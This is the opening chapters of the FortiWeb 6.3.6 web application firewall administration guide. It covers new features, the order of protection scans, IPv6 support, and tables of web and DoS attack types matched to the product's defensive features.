



FortiWeb Administration Guide

VERSION 6.3.6



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Change log 3

Change log

August 18, 2020

Initial release.

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Introduction

FortiWeb is a web application firewall (WAF) that protects hosted web applications from attacks that target known and unknown exploits. Using multi-layered and correlated detection methods, FortiWeb defends applications from known vulnerabilities and zero-day threats. The Web Application Security Service from FortiGuard Labs uses information based on the latest application vulnerabilities, bots, suspicious URL and data patterns, and specialized heuristic detection engines to keep your applications safe.

FortiWeb also offers a machine-learning function that enables it to automatically detect malicious web traffic. In addition to detecting known attacks, the feature can detect potential unknown zero-day attacks to provide real-time protection for web servers.

FortiWeb allows you to configure these features:

- · Vulnerability scanning and patching
- IP reputation, web application attack signatures, credential stuffing defense, anti-virus, and FortiSandbox Cloud powered by FortiGuard
- Real-time attack insights and reporting with advanced visual analytics tools
- · Integration with FortiGate and FortiSandbox for ATP detection
- · Behavioral attack detection
- Advanced false positive and negative detection avoidance

FortiWeb hardware and virtual machine platforms are available for medium and large enterprises, as well as for service providers.

Benefits

FortiWeb is designed specifically to protect web servers. It provides specialized application layer threat detection and protection for HTTP and HTTPS services, including:

- · Apache Tomcat
- nginx
- Microsoft IIS
- JBoss
- IBM Lotus Domino
- Microsoft SharePoint
- Microsoft Outlook Web App (OWA)
- RPC and ActiveSync for Microsoft Exchange Server
- Joomla
- WordPress

FortiWeb's integrated web-specific vulnerability scanner drastically reduces challenges associated with protecting regulated and confidential data by detecting your exposure to the latest threats, especially the OWASP Top 10 (https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project).

FortiWeb's HTTP firewall and denial-of-service (DoS) attack-prevention protects your web applications from attack. Using advanced techniques to provide bidirectional protection against sophisticated threats like SQL injection and cross-site scripting (XSS) attacks, FortiWeb also helps you defend against threats like identity theft, financial fraud, and corporate espionage.

FortiWeb provides the tools you need to monitor and enforce government regulations, industry best practices, and internal security policies, including firewalling and patching requirements from PCI DSS (https://www.pcisecuritystandards.org/security_standards/getting_started.php).

FortiWeb's application-aware firewall and load balancing engine can:


- · Secure HTTP/HTTPS applications.
- · Prevent and reverse defacement.
- · Improve application stability.
- Monitor servers for downtime & connection load.
- · Reduces response times.
- Accelerate SSL/TLS.*
- Accelerate compression.
- · Rewrite content on the fly.

FortiWeb significantly reduces deployment costs by consolidating WAF, hardware acceleration, load balancing, and vulnerability scanning in a single platform with no per-user pricing. These features:

- Reduce the total resources required to protect your regulated, Internet-facing data.
- Ease the challenges associated with policy enforcement and regulatory compliance.

^{*} On VM models, acceleration is due to offloading the cryptography burden from the back-end server. On hardware models, cryptography is also hardware-accelerated via ASIC chips.

Architecture



FortiWeb can be deployed in a one-arm topology, but is more commonly positioned inline to intercept all incoming client connections and redistribute them to your servers. FortiWeb has TCP- and HTTP-specific firewalling capabilities. Because it's not designed to provide security to non-HTTP/HTTPS web applications, it should be deployed behind a firewall such as FortiGate that focuses on security for other protocols, including FTP and SSH.

Once FortiWeb is deployed, you can configure it from a web browser or terminal emulator on your management computer.

Scope

This document describes how to set up and configure FortiWeb. It provides instructions to complete first-time system deployment, including planning the network topology, and ongoing maintenance.

It also describes how to use the web user interface (web UI), and contains lists of default utilized port numbers, configuration limits, and supported standards.

After completing How to set up your FortiWeb on page 67, you will have:

- Administrative access to the web UI and/or CLI.
- · Completed firmware updates, if any.
- Configured the system time, DNS settings, administrator password, and network interfaces will be configured.
- · Set the operation mode.

- · Configured basic logging.
- Created at least one server policy.

You can use the rest of this document to:

- Update the FortiWeb appliance.
- · Reconfigure features.
- · Use advanced features, such as anti-defacement.
- · Diagnose problems.

This document is intended for system administrators, not end users. If you are accessing a website protected by FortiWeb and have questions, please contact your system administrator.

Other supporting documents

Together with this document, the following documents are available to help better use the FortiWeb products:

- FortiWeb CLI Reference
- FortiWeb-VM Deployment Guide
- FortiWeb RESTful API Reference

For more information, see FortiWeb documents.

What's new

New features

Multiple service ports support in server policy

You can specify a maximum number of 128 server ports in custom service so that one IP can listen to multiple ports.

For more information, see Defining custom services.

Secure flag added to internal cookies for persistence policy

You can now configure the secure cookie to force browsers to return the cookie only for HTTPS traffic.

For more information, see Configuring session persistence.

JSON file upload enhancement

FortiWeb now supports parsing the file contained in the uploaded JSON file to check whether it violates the file security policy.

For more information, see Configuring a file security rule.

HTTP header removal

It's now supported to remove HTTP headers when HTTP requests are rewritten.

For more information, see Rewriting & redirecting.

Length limit extended in URL rewriting rule

For URL rewriting rules, the length of the following four fields is extended from 256 bytes to 1024 bytes: Replacement URL, Replacement Referer, Request Replacement Location, and Response Replacement Location.

HTTP header value check in Global White list

You can specify the HTTP header value for it to be added Global White list. FortiWeb will skip scans if the traffic hits the match.

For more information, see Configuring the global object white list.

OpenAPI validation enhancement

- OpenAPI files with recursive references can be uploaded.
- · JSON format of OpenAPI file is supported.
- OpenAPI files with relative URL path can be uploaded.
- Add CLI set ignore-undefined-query-param {enable | disable} to bypass undefined query parameters in OpenAPI files.

For more information, see Protection for APIs.

RESTful API support for deleting blocked IP/users

You can now delete multiple blocked IPs/users under one server policy with RESTful API.

For more information, see FortiWeb RESTful API Reference.

Local configuration backup to FortiWeb disk

You can now back up system configuration and web protection profiles to FortiWeb disk.

For more information, see Backup & restore.

Machine learning data backup

You can set ml-flag to back up machine learning data when executing full-config backup.

For more information, see config system backup.

SSL version setting for admin login

When HTTPS access is configured, administrators can set the SSL versions in admin settings.

For more information, see Global web UI & CLI settings.

SameSite flag enhancement

In addition to Client Management, now the SameSite flag also applies to User Tracking, Anomaly Detection, and Site Publish.

For more information, see server-policy policy.

Two-Factor Authentication support for admin access

An extra layer of security 2FA is introduced when logging into FortiWeb GUI. With 2FA, you have to log in with your username and password and provide token authentication that only you know or have access to.

For more information, see config system global.

Offline license support for more VM platforms

Besides Hyper-V platform, offline licenses are now also allowed to import to VMware, KVM, and XEN platforms.

FIPS compliance mode

The fips-ciphers mode is introduced in FortiWeb-VMs on AWS and Azure.

For more information, see config system-fips-cc.

HA enhancements for FortiWeb on public cloud platforms

FortiWeb HA on public cloud platforms are implemented with the following enhancements in this release:

- Active-active-standard mode is no longer supported. After upgrading to 6.3.6, FortiWeb-VMs with this mode will automatically switch to active-active-high-volume mode.
- For FortiWeb-VMs in active-passive mode, the configurations of the active VM's interface IP, static route, policy route, and firewall policy will not be synchronized to the standby VM.
- In earlier versions, enabling HA requires all interfaces to enable DHCP mode. From 6.3.6, only port1 is required to enable DHCP mode.

FortiWeb BYOL image on Alibaba Cloud

You can now deploy FortiWeb with a BYOL license from Alibaba Cloud Marketplace.

FortiWeb hybrid autoscaling on AWS

FortiWeb now supports hybrid autoscaling solution on AWS. You can deploy a fixed number of BYOL instances and a variable number of PAYG instances.

FortiWeb available on AWS China Marketplace

You can now deploy FortiWeb from AWS China Marketplace. Only standalone mode is supported for now.

New model 100E introduced

FortiWeb 100E is introduced to replace 100D. It has better performance than 100D.

New RESTful API

New RESTful API is introduced in FortiWeb in this release.

For more information, see FortiWeb RESTful API reference.

Enhancements

Optimization on Certificates

- Certificates tab is moved from System to Server Objects.
- Local and Multi-certificate tabs are integrated into Local in Server Objects > Certificates.
- Certificate Verify and Server Certificate Verify tabs are integrated into Certificate Verify in Server Objects > Certificates.

WCCP Client configurable only in WCCP mode

When in non-WCCP modes, WCCP Client tab is invisible and non-configurable from GUI.

For more information, see Configuring FortiWeb to receive traffic via WCCP.

Multiple features integrated in feature visibility

You can customize more features shown on GUI by setting them in System > Config > Feature Visibility.

For more information, see Feature visibility.

Signature scan enhancement

The response body of content types including binary, media, and picture are no longer scanned against signature rules.

Support HEX decoding for HTTP arguments

FortiWeb's HTTP parser now supports decoding the parameter values containing HEX characters.

Enhancements on the trust items

FortiWeb no longer executes subsequent scans for the items listed in IP List, Global White List, and Known Bots. This reduces false positives and improves performance.

Add exceptions of SQL/XSS Syntax Based Detection from attack log

FortiWeb now supports adding SQL/XSS Syntax Based Detection exceptions from attack logs.

Add exceptions of Known Bots from attack log

FortiWeb now supports adding Known Bots exceptions from attack logs.

XML Entities check enhancement

FortiWeb will not download external entity references when it checks the XML format, and it will not treat the XML as "XML Format error" if it can't find the external definition.

Client Management debug

The client Management debug information can be printed using the command diagnose debug application client-management.

Changes of supported SSL ciphers

The following changes are implemented for the **Customized** SSL ciphers list.

New added:

- ECDHE-ARIA128-GCM-SHA256
- DHE-RSA-ARIA128-GCM-SHA256
- DHE-RSA-ARIA256-GCM-SHA384
- ECDHE-ARIA256-GCM-SHA384

No longer supported:

- DHE-RSA-CAMELLIA128-SHA
- DHE-DSS-CAMELLIA128-SHA
- CAMELLIA256-SHA
- CAMELLIA128-SHA

For a complete SSL ciphers list supported by FortiWeb, see Supported cipher suites & protocol versions.

Brute Force Login removed from predefined custom policy

To avoid false positives, Brute Force Login is removed from the predefined custom policies.

Bot confirmation disabled in predefined Brute Force Login Alert Only custom rule

Bot confirmation is disabled as the alert only custom rule is not supposed to block requests.

GEO DB package upload moved to FortiGuard

The GEO DB setting is moved from **System > Config > Maintenance** to **System > Config > FortiGuard**.

FortiSandbox connectivity status moved

The FortiSandbox connectivity status is displayed on the FortiSandbox page instead of the landing page widget.

Page Access and Start Pages modules completely removed

Page Access and Start Pages modules were removed from GUI in 630. Now the CLI commands of these two modules are also removed.

Key concepts

This chapter defines basic FortiWeb concepts and terms.

If you are new to FortiWeb, or new to network security, this chapter can help you to quickly understand:

- · Workflow on page 24
- · Sequence of scans on page 26
- IPv6 support on page 34
- · Solutions for specific web attacks on page 36
- HTTP/2 support on page 41
- HTTP sessions & security on page 42
- HA heartbeat & active node election on page 115
- Administrative domains (ADOMs) on page 53
- How to use the web UI on page 56
- Shutdown on page 66

Workflow


Begin with How to set up your FortiWeb on page 67 for your initial deployment. These instructions guide you to the point where you have a simple working configuration.

Ongoing use is located in subsequent chapters, and includes instructions for processes including:


- · Backing up FortiWeb
- · Updating FortiWeb
- · Configuring optional features
- · Adjusting policies if:
- New attack signatures become available
- · Requirements change
- Fine-tuning performance
- Periodic web vulnerability scans if required by your compliance regime
- Monitoring for defacement or focused, innovative attack attempts from advanced persistent threats (APTs)
- Monitoring for accidentally blacklisted client IPs

Because policies consolidate many protection components, you should configure policies after you've configured those components.

This figure illustrates the general configuration process:



This figure illustrates the configuration process for setting up DoS protection:



- 1. Configure anti-DoS settings for each type:
 - TCP connection floods (Limiting TCP connections per IP address on page 622)
 - TCP SYN floods (Preventing a TCP SYN flood on page 624)
 - HTTP floods (Preventing an HTTP request flood on page 619)
 - HTTP access limits (Limiting the total HTTP request rate from an IP on page 613)
 - Malicious IPs (TCP connection floods detected by session cookie instead of source IP address, which could be shared by multiple clients; Limiting TCP connections per IP address by session cookie on page 616)
- 2. Group the settings together into a comprehensive anti-DoS policy (Grouping DoS protection rules on page 624).
- 3. Select the anti-DoS policy in a protection profile, and enable Configuring a protection profile for inline topologies (Configuring a protection profile for inline topologies on page 223).
- 4. Select the protection profile in a server policy (Configuring an HTTP server policy on page 242).

Sequence of scans

FortiWeb applies protection rules and performs protection profile scans in the order of execution according to the below table. To understand the scan sequence, read from the top of the table (the first scan/action) toward the bottom (the last scan/action). Disabled scans are skipped.

You may find the actual scan sequence sometimes is different from what we list below in the scan sequence table. There might be various reasons, for example, for the scans involving the whole request or response packet, its sequence may vary depending on when the packet is fully transferred to FortiWeb. **File Security** is one of the scan items that involve scanning the whole packet. FortiWeb scans Content-Type: and the body of the file for File Security. While the Content-Type: is scanned instantly, the body of the file may be postponed after the subsequent scans until the whole body of the file is done uploading to FortiWeb.

Please also note that when we talk about scan sequence, it refers to the sequence within the same packet. For example, **TCP Connection Number Limit** precedes **HTTP Request Limit** in the scan sequence table. However, if there are two packets containing HTTP traffic and TCP traffic respectively, and the HTTP packet arrives first, FortiWeb thus checks the **HTTP Connection Number Limit** first.



To improve performance, block attackers using the earliest possible technique in the execution sequence and/or the least memory-consuming technique. The blocking style varies by feature and configuration. For example, when detecting Syntax-based SQL/XSS injection, instead of blocking the SQL/XSS injection by its syntax, you could log and block the injection by the black list defined in IP List. For details, see each specific feature.

Execution sequence (web protection profile)

Scan/action	Involves	
Request from client to server		
TCP Connection Number Limit (TCP Flood Prevention)	 Source IP address of the client in the IP layer. Source port of the client in the TCP layer. 	
Add X-Forwarded-For:	X-Forwarded-For:X-Real-IP:X-Forwarded-Proto:	
Client Management	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Cookie: Session state 	
IP List	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP 	

Scan/action	Involves			
	 headers. For details, see Defining your proxies, clients, & X-headers on page 193. Source IP address of the client in the IP layer. Note: If a source IP is white listed, subsequent checks will be skipped. 			
IP Reputation	Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193.			
Quarantined source IP addresses	Source IP address of the client in the IP layer.			
Known Bots	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Source IP address of the client in the IP layer. 			
Geo IP	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Source IP address of the client in the IP layer. 			
WebSocket protocol	 Host: URL in HTTP header Origin: Upgrade: Frame Size/Message Size sec-websocket-extenstions 			
Add HSTS Header	Strict-Transport-Security:			
Protected Server Check	Host:			
Allow Method	 Host: URL in HTTP header Request method in HTTP header			
Mobile Application Identification	Token header			
HTTP Request Limit/sec (HTTP Flood Prevention)	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Cookie: 			

Scan/action	Involves		
	Session stateURL in the HTTP headerHTTP request body		
TCP Connection Number Limit (Malicious IP)	 Cookie: Session state Source IP address of the client in the IP layer Source port of the client in the TCP layer 		
HTTP Request Limit/sec (Shared IP) (HTTP Access Limit)	 ID field of the IP header Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. HTTP request body 		
HTTP Authentication	Authorization:		
Global Object White List	 Cookie: cookiesession1 URL if /favicon.ico, AJAX URL parameters such as		
ADFS Proxy	 Host: URL in HTTP header Request method in HTTP header Other request headers, especially the X-MS-* headers Parameters in the URL Cookies 		
URL Access	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Host: URL in HTTP header Source IP of the client in the IP header 		
Mobile API Protection	 Host: URL in HTTP header Token header		
Padding Oracle Protection	• Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193.		

Scan/action	Involves			
	 Host: URL in HTTP header Individually encrypted URL, cookie, or parameter 			
HTTP Protocol Constraints	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Content-Length: Parameter length Body length Header length Header line length Count of Range: header lines Count of cookies 			
File Security	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Content-Type: in PUT and POST requests URL in HTTP header The body of the file 			
Parameter Validation	 Host: URL in the HTTP header Name, data type, and length			
Bot Deception	 Host: URL in the HTTP header			
Machine Learning - Bot Detection	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. Host: URL in the HTTP header HTTP version Content-Type: Response status code Request method in HTTP header Referer: User-Agent: 			
Cross-site request forgery	• 			

Scan/action	Involves		
(CSRF) attacks	• <form></form>		
Protection for Man-in-the- Browser (MiTB) attacks	 Host: URL in HTTP header Request method in HTTP header Parameters in URL Content-Type: 		
Biometrics Based Detection	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 URL Host: X-Forwarded-For: 		
XML Protection	URLHTTP headerBody		
JSON Protection	URLHTTP headerBody		
Signatures	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193. HTTP headers HTML Body URL in HTTP header Parameters in URL and request body 		
SQL/XSS Syntax Based Detection	 Host: Cookie: URL in HTTP header Parameters in URL and request body		
Site Publish	 Host: Cookie: URL of the request for the web application		
Hidden Fields Protection	 Host: URL in the HTTP header Name, data type, and length of <input type="hidden"/> 		
Custom Policy	Source IP address of the client depending on your configuration of		

Scan/action	Involves	
	 X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 URL in the HTTP header HTTP header Parameter in the URL, or the HTTP header or body 	
Threshold Based Detection	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 URL Host: X-Forwarded-For: 	
User Tracking	 Host: Cookie: Parameters in the URL URL in HTTP header HTTP body Client's certificate 	
API Gateway	 Host: URL in HTTP header API Key as HTTP parameter in URL API Key as HTTP header Source IP address of the client depending on your configuration of API user Request methods in HTTP header HTTP Referer depending on your configuration of API user 	
OpenAPI Validation	 Host: HTTP headers, especially the content-type: headers URL in HTTP header Request method in HTTP header Parameters in URL Multipart filename 	
CORS Protection	 Host: URL in HTTP header Origin: Request methods in HTTP header HTTP headers including Access-Control-Allow-Origin, Access-Control-Request-Method, Access-Control-Request-Headers, Access-Control-Max-Age, Access- 	

Scan/action	Involves			
	Control-Expose-Headers, Access-Control-Allow-Credentials, Access-Control-Allow-Methods, and Access-Control-Allow-Headers.			
URL Rewriting (rewriting & redirection)	 Host: Referer: Location: URL in HTTP header HTML body			
Machine Learning - Anomaly Detection	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 URL in the HTTP header Request method in HTTP header Parameter in the URL, or the HTTP header or body Content-Type: 			
File Compress	Accept-Encoding:			
Cookie Security Policy	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 Cookie: 			
Reply from server to client				
Web Socket Protocol	• Upgrade:			
Chunk Decoding	Transfer-EncodingRaw body			
Web Cache	 Host: HTTP method Return code URL in the HTTP header Content-Type: HTTP headers Size in kilobytes (KB) of each URL to cache 			
Bot Deception	Host:URL in the HTTP header			
Protection for Man-in-the- Browser (MiTB) attacks	Status codeResponse body			

Scan/action	Involves
Biometrics Based Detection	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers URL Host: X-Forwarded-For: HTTP header Custom signature Body The latest HTTP transaction time The response content type Status code
Acceleration	Content-Type:
Signatures	 Source IP address of the client depending on your configuration of X-header rules. This could be derived from either the SRC field in the IP header, or the X-Forwarded-For: and X-Real-IP: HTTP headers. For details, see Defining your proxies, clients, & X-headers on page 193 HTTP headers HTML Body URL in HTTP header Parameters in URL and body XML in the body of HTTP POST requests Cookies Headers JSON Protocol Detection Uploaded filename (MULTIPART_FORM_DATA_FILENAME)
Hidden Fields Protection	 Host: URL in the HTTP header Name, data type, and length of <input type="hidden"/>
Custom Policy	HTTP response codeContent-Type:
User Tracking	Status codeHTTP headersHTML body
URL Rewriting (rewriting)	Host:Referer:Location:URL in HTTP headerHTML body

Scan/action	Involves
URL Encryption	 Host: URL in HTTP header Referer: Location: Return code Content-Type:
HTTP Header Security	HTTP headers

IPv6 support

The features below support IPv6-to-IPv6 forwarding in different operation modes. See Planning the network topology on page 67 for feature support in each operation mode.

NAT64 and NAT46 are supported only in Reverse Proxy mode. No matter the virtual server and the back-end server are in IPv4 or IPv6 addresses, or mixed with both, IPv4-to-IPv6 and IPv6-to-IPv4 forwarding are fully supported by the following features.

- IP/Netmask for all types of network interfaces and DNS settings
- Gateway and Destination IP/Mask for IP-layer static routes
- Virtual Server/V-zone
- Server Pool
- Protected Hostnames
- HTTP Server Policy
- X-Forwarded-For
- Client Management
- Cookie Security Policy
- Signatures
- Custom Policy
- Parameter Validation
- Hidden Fields Protection
- File Security
- HTTP Protocol Constraints
- URL Access
- API Gateway
- OpenAPI Validation
- Bot Mitigation Policy
- WebSocket Protocol
- Syntax-based SQL/XSS injection detection
- Man-in-the-Browser (MiTB) attacks
- Padding Oracle Protection

- Web Cache
- Acceleration
- Replacement Message
- CORS Protection
- Machine Learning Anomaly Detection
- Machine Learning Bot Detection
- FortiGate Quarantined IPs
- User tracking
- IP List (manual, individual IP blacklisting/whitelisting)
- File Compress
- Vulnerability scans
- Global Object White List
- Chunk decoding
- FortiGuard server IP overrides (see Connecting to FortiGuard services on page 470)
- URL Rewriting (also redirection)
- . HTTP Authentication and LDAP, RADIUS, and NTLM profiles
- Geo IP
- DoS Prevention
- SNMP traps & queries

Features **not** yet supported are:



If a policy has **any** virtual servers or server pools that contain physical or domain servers with IPv6 addresses, it does **not** apply these features, even if they are selected.

- Shared IP
- IP Reputation
- Known bots
- Firewall
- Log-based reports
- Alert email
- Syslog and FortiAnalyzer IP addresses
- NTP
- FTP immediate/scheduled
- SCEP
- Anti-defacement
- HA/Configuration sync
- exec restore
- exec backup
- exec traceroute
- exec telnet

Solutions for specific web attacks

The types of attacks that web servers are vulnerable to are varied, and evolve as attackers try new strategies.

FortiWeb offers numerous configurable features for preventing web-related attacks, including denial-of-service (DoS) assaults, brute-force logins, data theft, cross-site scripting attacks, among many more.



Early in your deployment of FortiWeb, configure and run web vulnerability scans to detect the most common attack vulnerabilities. You can use this to discover attacks to which you may be vulnerable. For details, see Vulnerability scans on page 656.

HTTP/HTTPS threats

Servers are increasingly being targeted by exploits at the application layer or higher. These attacks use HTTP/HTTPS and may aim to compromise the target web server to steal information, deface it, post malicious files on a trusted site to further exploit visitors to the site, or use the web server to create botnets.

Among its many threat management features, FortiWeb fends off attacks that use cross-site scripting, state-based intrusion, and various injection attacks. This helps you comply with protection standards for:

- · Credit-card data, such as PCI DSS 6.6
- Personally identifiable information, such as HIPAA

FortiWeb can also protect against threats at higher layers (HTML, Flash or XML applications). The below table lists several HTTP-related threats and describes how FortiWeb protects servers from them.

Attack Technique	Description	Protection	FortiWeb Solution
Adobe Flash binary (AMF) protocol attacks	Attackers attempt XSS, SQL injection or other common exploits through an Adobe Flash client.	Decode and scan Flash action message format (AMF) binary data for matches with attack signatures.	Enable AMF3 Protocol Detection on page 226
Botnet	Utilizes zombies previously exploited or infected (or willingly participating), distributed usually globally, to simultaneously overwhelm the target when directed by the command and control server(s).	Use the FortiGuard IP Reputation Service to gather up-to-date threat intelligence on botnets and block attacks.	IP Reputation on page 227
Brute force login attack	An attacker attempts to gain authorization by repeatedly trying ID and password combinations until one works.	Require strong passwords for users, and throttle login attempts.	Combination access control & rate limiting on page 438

Attack Technique	Description	Protection	FortiWeb Solution
Clickjacking	Code such as <iframe> HTML tags superimposes buttons or other DOM/inputs of the attacker's choice over a normal form, causing the victim to unwittingly provide data such as bank or login credentials to the attacker's server instead of the legitimate web server when the victim clicks to submit the form.</iframe>	Scan for illegal inputs to prevent the initial injection, then apply rewrites to scrub any web pages that have already been affected.	 Signatures on page 224 Parameter Validation on page 225 Hidden Fields Protection on page 226 URL Rewriting on page 227
Cookie tampering	Attackers alter cookies originally established by the server to inject overflows, shell code, and other attacks, or to commit identity fraud, hijacking the HTTP sessions of other clients.	Validate cookies returned by the client to ensure that they have not been altered from the previous response from the web server for that HTTP session.	 Cookie Security Policy on page 225 Configuring an HTTP server policy on page 242
Cross-site request forgery (CSRF)	A script causes a browser to access a website on which the browser has already been authenticated, giving a third party access to a user's session on that site. Classic examples include hijacking other peoples' sessions at coffee shops or Internet cafés.	Specify web pages that FortiWeb protects from CSRF attacks using a special token. Enforce web application business logic to prevent access to URLs from the same IP but different client.	 Defeating cross-site request forgery (CSRF) attacks on page 514 Configuring a protection profile for inline topologies on page 223 Configuring an HTTP server policy on page 242
Cross-site scripting (XSS)	Attackers cause a browser to execute a client-side script, allowing them to bypass security.	Content filtering, cookie security, disable client-side scripts.	Cross Site Scripting on page 465
Denial of service (DoS)	An attacker uses one or more techniques to flood a host with HTTP requests, TCP connections, and/or TCP SYN signals. These use up available sockets and consume resources on	Watch for a multitude of TCP and HTTP requests arriving in a short time frame, especially from a single source, and close suspicious connections. Detect increased SYN signals, close half-open connections	DoS Protection Policy on page 227

Attack Technique	Description	Protection	FortiWeb Solution
	the server, and can lead to a temporary but complete loss of service for legitimate users.	before resources are exhausted.	
HTTP header overflow	Attackers use specially crafted HTTP/HTTPS requests to target web server vulnerabilities (such as a buffer overflow) to execute malicious code, escalating to administrator privileges.	Limit the length of HTTP protocol header fields, bodies, and parameters.	HTTP Protocol Constraints on page 224
Local file inclusion (LFI)	LFI is a type of injection attack. However, unlike SQL injection attacks, a database is not always involved. In an LFI, a client includes directory traversal commands (such as / / for web servers on Linux, Apple Mac OS X, or Unix distributions) when submitting input. This causes vulnerable web servers to use one of the computer's own files (or a file previously installed via another attack mechanism) to either execute it or be included in its own web pages. This could be used for many purposes, including direct attacks of other servers, installation of malware, and data theft of /etc/passwd, display of database query caches, creation of administrator accounts, and use of any other files on the server's file system. Many platforms have been	Block directory traversal commands.	Generic Attacks on page 466
	vulnerable to these types of		

Attack Technique	Description	Protection	FortiWeb Solution
	attacks, including Microsoft .NET and Joomla.		
Man-in-the-middle (MITM)	A device located on the same broadcast network or between the client and server observes unencrypted traffic between them. This is often a precursor to other attacks such as session hijacking.	Redirect clients from HTTP to secure HTTPS, then encrypt all traffic and prevent subsequent accidental insecure access.	 HTTPS Service on page 247 Configuring an HTTP server policy on page 242 URL Rewriting on page 227
Remote file inclusion (RFI)	RFI is a type of injection attack. However, unlike SQL injection attacks, a database is not always involved. In an RFI, a client includes a URL to a file on a remote host, such as source code or scripts, when submitting input. This causes vulnerable web servers to either execute it or include it in its own web pages. If code is executed, this could be used for many purposes, including direct attacks of other servers, installation of malware, and data theft. If code is included into the local file system, this could be used to cause other, unsuspecting clients who use those web pages to commit distributed XSS attacks. Famously, this was used in organized attacks often involve PHP web applications, but can be written for others.	Prevent inclusion of references to files on other web servers.	Generic Attacks on page 466

Attack Technique	Description	Protection	FortiWeb Solution
Server information leakage	A web server reveals details (such as its OS, server software and installed modules) in responses or error messages. An attacker can leverage this fingerprint to craft exploits for a specific system or configuration.	Configure server software to minimize information leakage.	 Information Disclosure on page 467 To hide application structure and servlet names, Rewriting & redirecting on page 628
SQL injection	The web application inadvertently accepts SQL queries as input. These are executed directly against the database for unauthorized disclosure and modification of data.	Rely on key word searches, restrictive context-sensitive filtering and data sanitization techniques.	 Parameter Validation on page 225 Hidden Fields Protection on page 226 SQL Injection on page 466

DoS attacks

A denial of service (DoS) attack or distributed denial-of-service attack (DDoS attack) is an attempt to overwhelm a web server/site, making its resources unavailable to its intended users. DoS assaults involve opening vast numbers of sessions/connections at various OSI layers and keeping them open as long as possible to overwhelm a server by consuming its available sockets. Most DoS attacks use automated tools (not browsers) on one or more hosts to generate the harmful flood of requests to a web server.

A DoS assault on its own is not true penetration. It is designed to silence its target, not for theft. It is censorship, not robbery. In any event, a successful DoS attack can be costly to a company in lost sales and a tarnished reputation. DoS can also be used as a diversion tactic while a true exploit is being perpetrated.

The advanced DoS prevention features of FortiWeb are designed to prevent DoS techniques, such as those examples listed in Solutions for specific web attacks on page 36, from succeeding. For best results, consider creating a DoS protection policy that includes all of FortiWeb's DoS defense mechanisms, and block traffic that appears to originate from another country, but could actually be anonymized by VPN or Tor. For details about policy creation, see DoS prevention on page 612 and Blacklisting source IPs with poor reputation on page 443.

Attack Technique	Description	FortiWeb Solution
Botnet	Utilizes zombies previously exploited or infected (or willingly participating), distributed usually globally, to simultaneously overwhelm the target when directed by the command and control server(s). Well-known examples include LOIC, HOIC, and Zeus.	IP Reputation on page 227
Low-rate DoS	Exploits TCP's retransmission time-out (RTO) by sending short-duration, high-volume bursts repeated periodically at slower RTO time-scales. This causes a TCP flow to	 TCP Connection Number Limit on page 622 (TCP flood prevention)

Attack Technique	Description	FortiWeb Solution
	repeatedly enter a RTO state and significantly reduces TCP throughput.	 HTTP Request Limit/sec on page 619 (HTTP flood prevention) TCP Connection Number Limit on page 617 (malicious IP prevention)
Slow POST attack	Sends multiple HTTP POST requests with a legitimate Content-Length: field. This tells the web server how much data to expect. Each POST message body is then transmitted at an unusually slow speed to keep the connection from timing out, and thereby consuming sockets.	URL Access on page 226Allow Method on page 226
